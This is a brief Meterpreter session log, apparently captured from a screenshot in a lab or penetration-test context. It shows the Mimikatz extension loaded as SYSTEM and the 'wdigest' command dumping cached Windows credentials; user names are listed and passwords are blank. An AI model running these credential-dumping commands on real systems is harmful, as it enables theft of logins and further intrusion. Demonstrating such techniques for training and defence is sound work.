 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 2008 R2 (6.1 Build 7601, Service Pack 1).)
. Did you mean to 'load kiwi' instead?
Success.
Home
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;91734 NTLM WIN-RFVDSLRHFKF ifonly
0;91696 NTLM WIN-RFVDSLRHFKF ifonly
0;996 Negotiate WORKGROUP WIN-RFVDSLRHFKF$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;45729 NTLM
0;999 NTLM WORKGROUP WIN-RFVDSLRHFKF$